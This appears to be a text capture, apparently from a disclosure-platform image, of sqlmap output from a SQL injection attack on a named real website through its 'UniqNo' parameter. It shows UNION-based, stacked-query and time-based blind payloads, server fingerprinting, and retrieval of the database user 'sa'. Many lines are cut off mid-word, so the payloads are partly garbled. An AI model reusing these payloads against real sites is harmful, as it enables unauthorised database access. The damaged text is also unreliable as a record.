 Payload: UniqNo=-9405 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, N
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
, NULL, NULL, CHAR(58)+CHAR(120)+CHAR(102)+CHAR(112)+CHAR(58)+CHAR(107)+C
7)+CHAR(111)+CHAR(79)+CHAR(76)+CHAR(77)+CHAR(84)+CHAR(80)+CHAR(122)+CHAR(7
(58)+CHAR(110)+CHAR(111)+CHAR(120)+CHAR(58), NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UniqNo=370; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UniqNo=370 WAITFOR DELAY '0:0:5'--
---
[14:35:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[14:35:34] [WARNING] cannot properly display Unicode characters inside Win
command prompt (http://bugs.python.org/issue1602). All unhandled occuran
l result in replacement with '?' character. Please, find proper character
entation inside corresponding output files.
[14:35:34] [INFO] fetched data logged to text files under 'F:\???\sqlmap-0
MAP~1.3\Bin\output\tc.homelink.com.cn'
---
[14:36:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7
back-end DBMS: Microsoft SQL Server 2008
[14:36:04] [INFO] fetching current user
current user: 'sa'
www.wooyun.org